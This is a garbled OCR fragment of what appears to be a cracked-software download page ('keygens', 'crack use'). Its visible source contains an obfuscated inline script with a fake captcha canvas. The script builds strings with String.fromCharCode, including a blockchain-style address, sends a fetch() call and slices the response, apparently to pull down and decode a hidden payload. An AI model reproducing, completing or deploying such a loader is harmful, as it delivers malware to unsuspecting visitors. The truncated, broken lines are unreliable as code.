
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP//
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
Dual-core for keygens
RAM:
4 GB for crack use
Disk space:
64 GB for unpack
Keep your PC in good shape with various tools that